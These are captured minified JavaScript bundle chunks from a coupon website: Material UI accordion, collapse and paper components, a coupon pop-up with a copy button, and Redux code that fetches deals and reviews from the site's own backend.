request_url: https://mycouponstock.com/_next/static/chunks/1524-77b98a6b1064815e.js
body_size: 3468
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1524],{14962:(e,t,r)=>{r.d(t,{A:()=>I});var o=r(12115),n=r(2821),i=r(37659),a=r(52493),s=r(62257),d=r(75736),l=r(9488),c=r(19797),p=r(25789),u=r(43672),h=r(61624),m=r(84532),A=r(13053),y=r(81421);function g(e){return(0,y.Ay)("MuiCollapse",e)}(0,A.A)("MuiCollapse",["root","horizontal","vertical","entered","hidden","wrapper","wrapperInner"]);var f=r(95155);let x=(0,a.Ay)("div",{name:"MuiCollapse",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.orientation],"entered"===r.state&&t.entered,"exited"===r.state&&!r.in&&"0px"===r.collapsedSize&&t.hidden]}})((0,s.A)(e=>{let{theme:t}=e;return{height:0,overflow:"hidden",transition:t.transitions.create("height"),variants:[{props:{orientation:"horizontal"},style:{height:"auto",width:0,transition:t.transitions.create("width")}},{props:{state:"entered"},style:{height:"auto",overflow:"visible"}},{props:{state:"entered",orientation:"horizontal"},style:{width:"auto"}},{props:e=>{let{ownerState:t}=e;return"exited"===t.state&&!t.in&&"0px"===t.collapsedSize},style:{visibility:"hidden"}}]}})),v=(0,a.Ay)("div",{name:"MuiCollapse",slot:"Wrapper"})({display:"flex",width:"100%",variants:[{props:{orientation:"horizontal"},style:{width:"auto",height:"100%"}}]}),b=(0,a.Ay)("div",{name:"MuiCollapse",slot:"WrapperInner"})({width:"100%",variants:[{props:{orientation:"horizontal"},style:{width:"auto",height:"100%"}}]}),w=o.forwardRef(function(e,t){let r=(0,d.b)({props:e,name:"MuiCollapse"}),{addEndListener:a,children:s,className:A,collapsedSize:y="0px",component:w,easing:R,in:M,onEnter:C,onEntered:S,onEntering:j,onExit:k,onExited:T,onExiting:N,orientation:z="vertical",style:I,timeout:P=u.p0.standard,TransitionComponent:D=l.Ay,...E}=r,W={...r,orientation:z,collapsedSize:y},H=(e=>{let{orientation:t,classes:r}=e;return(0,i.A)({root:["root","".concat(t)],entered:["entered"],hidden:["hidden"],wrapper:["wrapper","".concat(t)],wrapperInner:["wrapperInner","".concat(t)]},g,r)})(W),G=(0,p.A)(),V=(0,c.A)(),B=o.useRef(null),F=o.useRef(),L="number"==typeof y?"".concat(y,"px"):y,_="horizontal"===z,q=_?"width":"height",O=o.useRef(null),J=(0,m.A)(t,O),K=e=>t=>{if(e){let r=O.current;void 0===t?e(r):e(r,t)}},Q=()=>B.current?B.current[_?"clientWidth":"clientHeight"]:0,U=K((e,t)=>{B.current&&_&&(B.current.style.position="absolute"),e.style[q]=L,C&&C(e,t)}),X=K((e,t)=>{let r=Q();B.current&&_&&(B.current.style.position="");let{duration:o,easing:n}=(0,h.c)({style:I,timeout:P,easing:R},{mode:"enter"});if("auto"===P){let t=G.transitions.getAutoHeightDuration(r);e.style.transitionDuration="".concat(t,"ms"),F.current=t}else e.style.transitionDuration="string"==typeof o?o:"".concat(o,"ms");e.style[q]="".concat(r,"px"),e.style.transitionTimingFunction=n,j&&j(e,t)}),Y=K((e,t)=>{e.style[q]="auto",S&&S(e,t)}),Z=K(e=>{e.style[q]="".concat(Q(),"px"),k&&k(e)}),$=K(T),ee=K(e=>{let t=Q(),{duration:r,easing:o}=(0,h.c)({style:I,timeout:P,easing:R},{mode:"exit"});if("auto"===P){let r=G.transitions.getAutoHeightDuration(t);e.style.transitionDuration="".concat(r,"ms"),F.current=r}else e.style.transitionDuration="string"==typeof r?r:"".concat(r,"ms");e.style[q]=L,e.style.transitionTimingFunction=o,N&&N(e)});return(0,f.jsx)(D,{in:M,onEnter:U,onEntered:Y,onEntering:X,onExit:Z,onExited:$,onExiting:ee,addEndListener:e=>{"auto"===P&&V.start(F.current||0,e),a&&a(O.current,e)},nodeRef:O,timeout:"auto"===P?null:P,...E,children:(e,t)=>{let{ownerState:r,...o}=t;return(0,f.jsx)(x,{as:w,className:(0,n.A)(H.root,A,{entered:H.entered,exited:!M&&"0px"===L&&H.hidden}[e]),style:{[_?"minWidth":"minHeight"]:L,...I},ref:J,ownerState:{...W,state:e},...o,children:(0,f.jsx)(v,{ownerState:{...W,state:e},className:H.wrapper,ref:B,children:(0,f.jsx)(b,{ownerState:{...W,state:e},className:H.wrapperInner,children:s})})})}})});w&&(w.muiSupportAuto=!0);var R=r(75970),M=r(24912),C=r(73829),S=r(29791);function j(e){return(0,y.Ay)("MuiAccordion",e)}let k=(0,A.A)("MuiAccordion",["root","heading","rounded","expanded","disabled","gutters","region"]),T=(0,a.Ay)(R.A,{name:"MuiAccordion",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{["& .".concat(k.region)]:t.region},t.root,!r.square&&t.rounded,!r.disableGutters&&t.gutters]}})((0,s.A)(e=>{let{theme:t}=e,r={duration:t.transitions.duration.shortest};return{position:"relative",transition:t.transitions.create(["margin"],r),overflowAnchor:"none","&::before":{position:"absolute",left:0,top:-1,right:0,height:1,content:'""',opacity:1,backgroundColor:(t.vars||t).palette.divider,transition:t.transitions.create(["opacity","background-color"],r)},"&:first-of-type":{"&::before":{display:"none"}},["&.".concat(k.expanded)]:{"&::before":{opacity:0},"&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0},"& + &":{"&::before":{display:"none"}}},["&.".concat(k.disabled)]:{backgroundColor:(t.vars||t).palette.action.disabledBackground}}}),(0,s.A)(e=>{let{theme:t}=e;return{variants:[{props:e=>!e.square,style:{borderRadius:0,"&:first-of-type":{borderTopLeftRadius:(t.vars||t).shape.borderRadius,borderTopRightRadius:(t.vars||t).shape.borderRadius},"&:last-of-type":{borderBottomLeftRadius:(t.vars||t).shape.borderRadius,borderBottomRightRadius:(t.vars||t).shape.borderRadius,"@supports (-ms-ime-align: auto)":{borderBottomLeftRadius:0,borderBottomRightRadius:0}}}},{props:e=>!e.disableGutters,style:{["&.".concat(k.expanded)]:{margin:"16px 0"}}}]}})),N=(0,a.Ay)("h3",{name:"MuiAccordion",slot:"Heading"})({all:"unset"}),z=(0,a.Ay)("div",{name:"MuiAccordion",slot:"Region"})({}),I=o.forwardRef(function(e,t){let r=(0,d.b)({props:e,name:"MuiAccordion"}),{children:a,className:s,defaultExpanded:l=!1,disabled:c=!1,disableGutters:p=!1,expanded:u,onChange:h,square:m=!1,slots:A={},slotProps:y={},TransitionComponent:g,TransitionProps:x,...v}=r,[b,R]=(0,C.A)({controlled:u,default:l,name:"Accordion",state:"expanded"}),k=o.useCallback(e=>{R(!b),h&&h(e,!b)},[b,h,R]),[I,...P]=o.Children.toArray(a),D=o.useMemo(()=>({expanded:b,disabled:c,disableGutters:p,toggle:k}),[b,c,p,k]),E={...r,square:m,disabled:c,disableGutters:p,expanded:b},W=(e=>{let{classes:t,square:r,expanded:o,disabled:n,disableGutters:a}=e;return(0,i.A)({root:["root",!r&&"rounded",o&&"expanded",n&&"disabled",!a&&"gutters"],heading:["heading"],region:["region"]},j,t)})(E),H={slots:{transition:g,...A},slotProps:{transition:x,...y}},[G,V]=(0,S.A)("root",{elementType:T,externalForwardedProps:{...H,...v},className:(0,n.A)(W.root,s),shouldForwardComponentProp:!0,ownerState:E,ref:t,additionalProps:{square:m}}),[B,F]=(0,S.A)("heading",{elementType:N,externalForwardedProps:H,className:W.heading,ownerState:E}),[L,_]=(0,S.A)("transition",{elementType:w,externalForwardedProps:H,ownerState:E}),[q,O]=(0,S.A)("region",{elementType:z,externalForwardedProps:H,ownerState:E,className:W.region,additionalProps:{"aria-labelledby":I.props.id,id:I.props["aria-controls"],role:"region"}});return(0,f.jsxs)(G,{...V,children:[(0,f.jsx)(B,{...F,children:(0,f.jsx)(M.A.Provider,{value:D,children:I})}),(0,f.jsx)(L,{in:b,timeout:"auto",..._,children:(0,f.jsx)(q,{...O,children:P})})]})})},24251:(e,t,r)=>{r.d(t,{A:()=>m});var o=r(12115),n=r(2821),i=r(37659),a=r(52493),s=r(62257),d=r(75736),l=r(13053),c=r(81421);function p(e){return(0,c.Ay)("MuiAccordionDetails",e)}(0,l.A)("MuiAccordionDetails",["root"]);var u=r(95155);let h=(0,a.Ay)("div",{name:"MuiAccordionDetails",slot:"Root"})((0,s.A)(e=>{let{theme:t}=e;return{padding:t.spacing(1,2,2)}})),m=o.forwardRef(function(e,t){let r=(0,d.b)({props:e,name:"MuiAccordionDetails"}),{className:o,...a}=r,s=(e=>{let{classes:t}=e;return(0,i.A)({root:["root"]},p,t)})(r);return(0,u.jsx)(h,{className:(0,n.A)(s.root,o),ref:t,ownerState:r,...a})})},24912:(e,t,r)=>{r.d(t,{A:()=>o});let o=r(12115).createContext({})},35057:(e,t,r)=>{r.d(t,{A:()=>i});var o=r(50645),n=r(95155);let i=(0,o.A)((0,n.jsx)("path",{d:"M19 13H5v-2h14z"}),"Remove")},73829:(e,t,r)=>{r.d(t,{A:()=>n});var o=r(12115);let n=function(e){let{controlled:t,default:r,name:n,state:i="value"}=e,{current:a}=o.useRef(void 0!==t),[s,d]=o.useState(r),l=o.useCallback(e=>{a||d(e)},[]);return[a?t:s,l]}},77524:(e,t,r)=>{r.d(t,{A:()=>v});var o=r(12115),n=r(2821),i=r(37659),a=r(52493),s=r(62257),d=r(75736),l=r(40011),c=r(24912),p=r(13053),u=r(81421);function h(e){return(0,u.Ay)("MuiAccordionSummary",e)}let m=(0,p.A)("MuiAccordionSummary",["root","expanded","focusVisible","disabled","gutters","contentGutters","content","expandIconWrapper"]);var A=r(29791),y=r(95155);let g=(0,a.Ay)(l.A,{name:"MuiAccordionSummary",slot:"Root"})((0,s.A)(e=>{let{theme:t}=e,r={duration:t.transitions.duration.shortest};return{display:"flex",width:"100%",minHeight:48,padding:t.spacing(0,2),transition:t.transitions.create(["min-height","background-color"],r),["&.".concat(m.focusVisible)]:{backgroundColor:(t.vars||t).palette.action.focus},["&.".concat(m.disabled)]:{opacity:(t.vars||t).palette.action.disabledOpacity},["&:hover:not(.".concat(m.disabled,")")]:{cursor:"pointer"},variants:[{props:e=>!e.disableGutters,style:{["&.".concat(m.expanded)]:{minHeight:64}}}]}})),f=(0,a.Ay)("span",{name:"MuiAccordionSummary",slot:"Content"})((0,s.A)(e=>{let{theme:t}=e;return{display:"flex",textAlign:"start",flexGrow:1,margin:"12px 0",variants:[{props:e=>!e.disableGutters,style:{transition:t.transitions.create(["margin"],{duration:t.transitions.duration.shortest}),["&.".concat(m.expanded)]:{margin:"20px 0"}}}]}})),x=(0,a.Ay)("span",{name:"MuiAccordionSummary",slot:"ExpandIconWrapper"})((0,s.A)(e=>{let{theme:t}=e;return{display:"flex",color:(t.vars||t).palette.action.active,transform:"rotate(0deg)",transition:t.transitions.create("transform",{duration:t.transitions.duration.shortest}),["&.".concat(m.expanded)]:{transform:"rotate(180deg)"}}})),v=o.forwardRef(function(e,t){let r=(0,d.b)({props:e,name:"MuiAccordionSummary"}),{children:a,className:s,expandIcon:l,focusVisibleClassName:p,onClick:u,slots:m,slotProps:v,...b}=r,{disabled:w=!1,disableGutters:R,expanded:M,toggle:C}=o.useContext(c.A),S={...r,expanded:M,disabled:w,disableGutters:R},j=(e=>{let{classes:t,expanded:r,disabled:o,disableGutters:n}=e;return(0,i.A)({root:["root",r&&"expanded",o&&"disabled",!n&&"gutters"],focusVisible:["focusVisible"],content:["content",r&&"expanded",!n&&"contentGutters"],expandIconWrapper:["expandIconWrapper",r&&"expanded"]},h,t)})(S),k={slots:m,slotProps:v},[T,N]=(0,A.A)("root",{ref:t,shouldForwardComponentProp:!0,className:(0,n.A)(j.root,s),elementType:g,externalForwardedProps:{...k,...b},ownerState:S,additionalProps:{focusRipple:!1,disableRipple:!0,disabled:w,"aria-expanded":M,focusVisibleClassName:(0,n.A)(j.focusVisible,p)},getSlotProps:e=>({...e,onClick:t=>{var r;null==(r=e.onClick)||r.call(e,t),C&&C(t),u&&u(t)}})}),[z,I]=(0,A.A)("content",{className:j.content,elementType:f,externalForwardedProps:k,ownerState:S}),[P,D]=(0,A.A)("expandIconWrapper",{className:j.expandIconWrapper,elementType:x,externalForwardedProps:k,ownerState:S});return(0,y.jsxs)(T,{...N,children:[(0,y.jsx)(z,{...I,children:a}),l&&(0,y.jsx)(P,{...D,children:l})]})})},86596:(e,t,r)=>{r.d(t,{A:()=>i});var o=r(50645),n=r(95155);let i=(0,o.A)((0,n.jsx)("path",{d:"M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6z"}),"Add")}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mycouponstock.com/_next/static/chunks/4610-3f60b8d1d11543dd.js
body_size: 2951
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4610],{571:(t,e,n)=>{n.d(e,{A:()=>o});let o=function(t,e=[]){if(void 0===t)return{};let n={};return Object.keys(t).filter(n=>n.match(/^on[A-Z]/)&&"function"==typeof t[n]&&!e.includes(n)).forEach(e=>{n[e]=t[e]}),n}},4349:(t,e,n)=>{n.d(e,{A:()=>r});var o=n(2821),i=n(571);let a=function(t){if(void 0===t)return{};let e={};return Object.keys(t).filter(e=>!(e.match(/^on[A-Z]/)&&"function"==typeof t[e])).forEach(n=>{e[n]=t[n]}),e},r=function(t){let{getSlotProps:e,additionalProps:n,externalSlotProps:r,externalForwardedProps:s,className:l}=t;if(!e){let t=(0,o.A)(n?.className,l,s?.className,r?.className),e={...n?.style,...s?.style,...r?.style},i={...n,...s,...r};return t.length>0&&(i.className=t),Object.keys(e).length>0&&(i.style=e),{props:i,internalRef:void 0}}let u=(0,i.A)({...s,...r}),p=a(r),d=a(s),c=e(u),f=(0,o.A)(c?.className,n?.className,l,s?.className,r?.className),v={...c?.style,...n?.style,...s?.style,...r?.style},h={...c,...n,...d,...p};return f.length>0&&(h.className=f),Object.keys(v).length>0&&(h.style=v),{props:h,internalRef:c.ref}}},9488:(t,e,n)=>{n.d(e,{Ay:()=>E});var o=n(67810),i=n(20078),a=n(12115),r=n(47650);let s={disabled:!1};var l=n(15673),u="unmounted",p="exited",d="entering",c="entered",f="exiting",v=function(t){function e(e,n){var o,i=t.call(this,e,n)||this,a=n&&!n.isMounting?e.enter:e.appear;return i.appearStatus=null,e.in?a?(o=p,i.appearStatus=d):o=c:o=e.unmountOnExit||e.mountOnEnter?u:p,i.state={status:o},i.nextCallback=null,i}(0,i.A)(e,t),e.getDerivedStateFromProps=function(t,e){return t.in&&e.status===u?{status:p}:null};var n=e.prototype;return n.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},n.componentDidUpdate=function(t){var e=null;if(t!==this.props){var n=this.state.status;this.props.in?n!==d&&n!==c&&(e=d):(n===d||n===c)&&(e=f)}this.updateStatus(!1,e)},n.componentWillUnmount=function(){this.cancelNextCallback()},n.getTimeouts=function(){var t,e,n,o=this.props.timeout;return t=e=n=o,null!=o&&"number"!=typeof o&&(t=o.exit,e=o.enter,n=void 0!==o.appear?o.appear:e),{exit:t,enter:e,appear:n}},n.updateStatus=function(t,e){if(void 0===t&&(t=!1),null!==e)if(this.cancelNextCallback(),e===d){if(this.props.unmountOnExit||this.props.mountOnEnter){var n=this.props.nodeRef?this.props.nodeRef.current:r.findDOMNode(this);n&&n.scrollTop}this.performEnter(t)}else this.performExit();else this.props.unmountOnExit&&this.state.status===p&&this.setState({status:u})},n.performEnter=function(t){var e=this,n=this.props.enter,o=this.context?this.context.isMounting:t,i=this.props.nodeRef?[o]:[r.findDOMNode(this),o],a=i[0],l=i[1],u=this.getTimeouts(),p=o?u.appear:u.enter;if(!t&&!n||s.disabled)return void this.safeSetState({status:c},function(){e.props.onEntered(a)});this.props.onEnter(a,l),this.safeSetState({status:d},function(){e.props.onEntering(a,l),e.onTransitionEnd(p,function(){e.safeSetState({status:c},function(){e.props.onEntered(a,l)})})})},n.performExit=function(){var t=this,e=this.props.exit,n=this.getTimeouts(),o=this.props.nodeRef?void 0:r.findDOMNode(this);if(!e||s.disabled)return void this.safeSetState({status:p},function(){t.props.onExited(o)});this.props.onExit(o),this.safeSetState({status:f},function(){t.props.onExiting(o),t.onTransitionEnd(n.exit,function(){t.safeSetState({status:p},function(){t.props.onExited(o)})})})},n.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},n.safeSetState=function(t,e){e=this.setNextCallback(e),this.setState(t,e)},n.setNextCallback=function(t){var e=this,n=!0;return this.nextCallback=function(o){n&&(n=!1,e.nextCallback=null,t(o))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},n.onTransitionEnd=function(t,e){this.setNextCallback(e);var n=this.props.nodeRef?this.props.nodeRef.current:r.findDOMNode(this),o=null==t&&!this.props.addEndListener;if(!n||o)return void setTimeout(this.nextCallback,0);if(this.props.addEndListener){var i=this.props.nodeRef?[this.nextCallback]:[n,this.nextCallback],a=i[0],s=i[1];this.props.addEndListener(a,s)}null!=t&&setTimeout(this.nextCallback,t)},n.render=function(){var t=this.state.status;if(t===u)return null;var e=this.props,n=e.children,i=(e.in,e.mountOnEnter,e.unmountOnExit,e.appear,e.enter,e.exit,e.timeout,e.addEndListener,e.onEnter,e.onEntering,e.onEntered,e.onExit,e.onExiting,e.onExited,e.nodeRef,(0,o.A)(e,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return a.createElement(l.A.Provider,{value:null},"function"==typeof n?n(t,i):a.cloneElement(a.Children.only(n),i))},e}(a.Component);function h(){}v.contextType=l.A,v.propTypes={},v.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:h,onEntering:h,onEntered:h,onExit:h,onExiting:h,onExited:h},v.UNMOUNTED=u,v.EXITED=p,v.ENTERING=d,v.ENTERED=c,v.EXITING=f;let E=v},25789:(t,e,n)=>{n.d(e,{A:()=>r}),n(12115);var o=n(57915),i=n(94575),a=n(15370);function r(){let t=(0,o.A)(i.A);return t[a.A]||t}},29791:(t,e,n)=>{n.d(e,{A:()=>s});var o=n(59007),i=n(69159),a=n(48989),r=n(4349);function s(t,e){let{className:n,elementType:s,ownerState:l,externalForwardedProps:u,internalForwardedProps:p,shouldForwardComponentProp:d=!1,...c}=e,{component:f,slots:v={[t]:void 0},slotProps:h={[t]:void 0},...E}=u,m=v[t]||s,x=(0,a.A)(h[t],l),{props:{component:y,...b},internalRef:A}=(0,r.A)({className:n,...c,externalForwardedProps:"root"===t?E:void 0,externalSlotProps:x}),k=(0,o.A)(A,null==x?void 0:x.ref,e.ref),N="root"===t?y||f:y,S=(0,i.A)(m,{..."root"===t&&!f&&!v[t]&&p,..."root"!==t&&!v[t]&&p,...b,...N&&!d&&{as:N},...N&&d&&{component:N},ref:k},l);return[m,S]}},48989:(t,e,n)=>{n.d(e,{A:()=>o});let o=function(t,e,n){return"function"==typeof t?t(e,n):t}},61624:(t,e,n)=>{n.d(e,{c:()=>i,q:()=>o});let o=t=>t.scrollTop;function i(t,e){var n,o;let{timeout:i,easing:a,style:r={}}=t;return{duration:null!=(n=r.transitionDuration)?n:"number"==typeof i?i:i[e.mode]||0,easing:null!=(o=r.transitionTimingFunction)?o:"object"==typeof a?a[e.mode]:a,delay:r.transitionDelay}}},69159:(t,e,n)=>{n.d(e,{A:()=>i});var o=n(40077);let i=function(t,e,n){return void 0===t||(0,o.A)(t)?e:{...e,ownerState:{...e.ownerState,...n}}}},75970:(t,e,n)=>{n.d(e,{A:()=>m});var o=n(12115),i=n(2821),a=n(37659),r=n(87123),s=n(52493),l=n(25789),u=n(62257),p=n(75736),d=n(73659),c=n(13053),f=n(81421);function v(t){return(0,f.Ay)("MuiPaper",t)}(0,c.A)("MuiPaper",["root","rounded","outlined","elevation","elevation0","elevation1","elevation2","elevation3","elevation4","elevation5","elevation6","elevation7","elevation8","elevation9","elevation10","elevation11","elevation12","elevation13","elevation14","elevation15","elevation16","elevation17","elevation18","elevation19","elevation20","elevation21","elevation22","elevation23","elevation24"]);var h=n(95155);let E=(0,s.Ay)("div",{name:"MuiPaper",slot:"Root",overridesResolver:(t,e)=>{let{ownerState:n}=t;return[e.root,e[n.variant],!n.square&&e.rounded,"elevation"===n.variant&&e["elevation".concat(n.elevation)]]}})((0,u.A)(t=>{let{theme:e}=t;return{backgroundColor:(e.vars||e).palette.background.paper,color:(e.vars||e).palette.text.primary,transition:e.transitions.create("box-shadow"),variants:[{props:t=>{let{ownerState:e}=t;return!e.square},style:{borderRadius:e.shape.borderRadius}},{props:{variant:"outlined"},style:{border:"1px solid ".concat((e.vars||e).palette.divider)}},{props:{variant:"elevation"},style:{boxShadow:"var(--Paper-shadow)",backgroundImage:"var(--Paper-overlay)"}}]}})),m=o.forwardRef(function(t,e){var n;let o=(0,p.b)({props:t,name:"MuiPaper"}),s=(0,l.A)(),{className:u,component:c="div",elevation:f=1,square:m=!1,variant:x="elevation",...y}=o,b={...o,component:c,elevation:f,square:m,variant:x},A=(t=>{let{square:e,elevation:n,variant:o,classes:i}=t;return(0,a.A)({root:["root",o,!e&&"rounded","elevation"===o&&"elevation".concat(n)]},v,i)})(b);return(0,h.jsx)(E,{as:c,ownerState:b,className:(0,i.A)(A.root,u),ref:e,...y,style:{..."elevation"===x&&{"--Paper-shadow":(s.vars||s).shadows[f],...s.vars&&{"--Paper-overlay":null==(n=s.vars.overlays)?void 0:n[f]},...!s.vars&&"dark"===s.palette.mode&&{"--Paper-overlay":"linear-gradient(".concat((0,r.X4)("#fff",(0,d.A)(f)),", ").concat((0,r.X4)("#fff",(0,d.A)(f)),")")}},...y.style}})})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mycouponstock.com/_next/static/chunks/1462-20606dd32a6e19db.js
body_size: 2812
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1462],{10712:(e,a,l)=>{l.d(a,{A:()=>r});var t=l(95155);l(12115);var d=l(80317),s=l(20063);let r=e=>{let{open:a,onClose:l,data:r}=e,n=(0,s.useRouter)();return a?(0,t.jsx)("div",{className:"fixed inset-0 z-50 bg-[rgba(0,0,0,0.3)] flex items-center justify-center",children:(0,t.jsxs)("div",{className:"bg-white p-6 rounded-2xl shadow-xl w-[90%] max-w-md relative border-[2px] border-[#6c38d9]",children:[(0,t.jsx)("button",{onClick:l,className:"absolute top-3 right-3 text-black text-lg font-bold cursor-pointer",children:"\xd7"}),(0,t.jsx)(d.A,{variant:"subtitle1",sx:{fontWeight:700},children:r.store}),(0,t.jsx)("div",{className:"flex gap-2 text-sm my-2",children:(0,t.jsxs)("span",{className:"font-bold text-[#6c38d9]",children:[r.discount,"% OFF"]})}),(0,t.jsxs)("div",{className:"border border-dashed border-[#6c38d9] p-2 rounded-xl mt-2 flex items-center justify-between text-sm",children:[(0,t.jsxs)("span",{children:[(0,t.jsxs)("strong",{children:[r.discount,"% OFF"]})," with Code"," ",(0,t.jsx)("strong",{children:r.couponCode})]}),(0,t.jsx)("button",{onClick:()=>navigator.clipboard.writeText(r.couponCode),className:"text-[#6c38d9] underline cursor-pointer",children:"Copy"})]}),(0,t.jsx)(d.A,{className:"mt-4 text-sm text-[#6c38d9] underline cursor-pointer",children:(0,t.jsx)("p",{onClick:()=>{n.push("/deal/".concat(r._id,"?category=").concat(r.categorySelect))},children:"See Details"})})]})}):null}},26084:(e,a,l)=>{l.d(a,{Ay:()=>c,Gm:()=>i,MB:()=>r,Wr:()=>o,kD:()=>n});var t=l(26286),d=l(95125);let s="".concat("https://backend.mycouponstock.com","/api/reviews"),r=(0,t.zD)("reviews/fetchReviews",async()=>(await d.A.get(s)).data),n=(0,t.zD)("reviews/addReview",async e=>(await d.A.post(s,e)).data),i=(0,t.zD)("reviews/updateReview",async e=>{let{id:a,data:l}=e;return(await d.A.put("".concat(s,"/").concat(a),l)).data}),o=(0,t.zD)("reviews/deleteReview",async e=>(await d.A.delete("".concat(s,"/").concat(e)),e)),c=(0,t.Z0)({name:"reviews",initialState:{reviews:[],loading:!1,error:null},extraReducers:e=>{e.addCase(r.pending,e=>{e.loading=!0}).addCase(r.fulfilled,(e,a)=>{e.loading=!1,e.reviews=a.payload}).addCase(r.rejected,e=>{e.loading=!1}).addCase(n.fulfilled,(e,a)=>{e.reviews.push(a.payload)}).addCase(i.fulfilled,(e,a)=>{let l=e.reviews.findIndex(e=>e._id===a.payload._id);-1!==l&&(e.reviews[l]=a.payload)}).addCase(o.fulfilled,(e,a)=>{e.reviews=e.reviews.filter(e=>e._id!==a.payload)})}}).reducer},29349:(e,a,l)=>{l.d(a,{A:()=>s});var t=l(95155);l(12115);var d=l(15239);let s=e=>{let{data:a}=e,{name:l,designation:s,desc:r,image:n}=a||{};return(0,t.jsxs)("div",{className:"shadow-2xl border border-[#f1f1f1] p-4 min-w-[350px] max-w-[350px] space-y-2",children:[(0,t.jsxs)("div",{className:"flex justify-between items-center",children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("p",{className:"font-semibold text-[12px]",children:l||"Anonymous"}),(0,t.jsx)("p",{className:"text-[7px]",children:s||"Designation"})]}),(0,t.jsx)("div",{className:"relative w-[50px] h-[50px] rounded-full overflow-hidden",children:(0,t.jsx)(d.default,{src:n||"/default-user.jpg",alt:l||"User",fill:!0,style:{objectFit:"cover"}})})]}),(0,t.jsx)("div",{children:(0,t.jsx)("p",{className:"text-[10px]",children:r||"No review available."})})]})}},31064:(e,a,l)=>{l.d(a,{A:()=>i});var t=l(95155);l(12115);var d=l(52619),s=l.n(d),r=l(80317);let n=e=>{let{text:a,colorText:l,link:d,linkText:n}=e;return(0,t.jsxs)("div",{className:"flex justify-between items-center p-4",children:[(0,t.jsxs)("span",{className:"flex items-center gap-1",children:[a,l&&(0,t.jsx)(r.A,{color:"#592ea9",children:l})]}),d?(0,t.jsx)(s(),{href:d,className:"decoration-solid text-[#592EA9] underline text-[10px]",children:n}):""]})};n.defaultProps={text:"",colorText:"",link:"",linkText:""};let i=n},65935:(e,a,l)=>{l.d(a,{eZ:()=>h,AX:()=>w,Ay:()=>j,iG:()=>f,wg:()=>x,mY:()=>v,Kd:()=>g});var t=l(26286),d=l(74744),s=l(95125);let r="".concat("https://backend.mycouponstock.com","/api/deals"),n=async()=>(await s.A.get(r)).data,i=async e=>(await s.A.post(r,e)).data,o=async e=>(await s.A.delete("".concat(r,"/").concat(e))).data,c=async(e,a)=>(await s.A.patch("".concat(r,"/").concat(e),a)).data,u=async e=>(await s.A.get("".concat(r,"/").concat(e))).data,p=async e=>(await s.A.get("".concat(r,"/search?q=").concat(encodeURIComponent(e)))).data,x=(0,t.zD)("deal/getDeals",async(e,a)=>{try{return await n()}catch(e){var l,t;return a.rejectWithValue((null==(t=e.response)||null==(l=t.data)?void 0:l.message)||e.message)}}),h=(0,t.zD)("deal/addDeal",async(e,a)=>{try{return await i(e)}catch(e){var l,t;return a.rejectWithValue((null==(t=e.response)||null==(l=t.data)?void 0:l.message)||e.message)}}),f=(0,t.zD)("deal/deleteDeal",async(e,a)=>{try{return await o(e),e}catch(e){var l,t;return a.rejectWithValue((null==(t=e.response)||null==(l=t.data)?void 0:l.message)||e.message)}}),g=(0,t.zD)("deal/updateDeal",async(e,a)=>{let{id:l,data:t}=e;try{return await c(l,t)}catch(e){var d,s;return a.rejectWithValue((null==(s=e.response)||null==(d=s.data)?void 0:d.message)||e.message)}}),m=(0,t.zD)("deal/getSingleDeal",async(e,a)=>{try{return await u(e)}catch(e){var l,t;return a.rejectWithValue((null==(t=e.response)||null==(l=t.data)?void 0:l.message)||e.message)}}),v=(0,t.zD)("deal/searchDeals",async(e,a)=>{try{return await p(e)}catch(e){var l,t;return a.rejectWithValue((null==(t=e.response)||null==(l=t.data)?void 0:l.message)||e.message)}}),y=(0,t.Z0)({name:"deal",initialState:{deals:[],searchResults:[],singleDeal:null,loading:!1,error:null},reducers:{clearSearchResults:e=>{e.searchResults=[]}},extraReducers:e=>{e.addCase(x.pending,e=>{e.loading=!0,e.error=null}).addCase(x.fulfilled,(e,a)=>{e.loading=!1,e.deals=a.payload}).addCase(x.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,d.oR.error("Fetch deals failed: ".concat(a.payload))}).addCase(h.fulfilled,(e,a)=>{e.deals.push(a.payload)}).addCase(h.rejected,(e,a)=>{d.oR.error("Add deal failed: ".concat(a.payload))}).addCase(f.fulfilled,(e,a)=>{e.deals=e.deals.filter(e=>e._id!==a.payload)}).addCase(f.rejected,(e,a)=>{d.oR.error("Delete deal failed: ".concat(a.payload))}).addCase(g.fulfilled,(e,a)=>{let l=e.deals.findIndex(e=>e._id===a.payload._id);-1!==l&&(e.deals[l]=a.payload)}).addCase(g.rejected,(e,a)=>{d.oR.error("Update deal failed: ".concat(a.payload))}).addCase(m.pending,e=>{e.loading=!0,e.error=null}).addCase(m.fulfilled,(e,a)=>{e.loading=!1,e.singleDeal=a.payload}).addCase(m.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,d.oR.error("Get single deal failed: ".concat(a.payload))}).addCase(v.pending,e=>{e.loading=!0,e.error=null,e.searchResults=[]}).addCase(v.fulfilled,(e,a)=>{e.loading=!1,e.searchResults=a.payload}).addCase(v.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,e.searchResults=[],d.oR.error("Search deals failed: ".concat(a.payload))})}}),{clearSearchResults:w}=y.actions,j=y.reducer},84252:(e,a,l)=>{l.d(a,{A:()=>c});var t=l(95155),d=l(12115),s=l(80317),r=l(10712),n=l(20063),i=l(74744);let o=e=>{let{border:a,disabled:l,data:o}=e;if(!o)return null;let 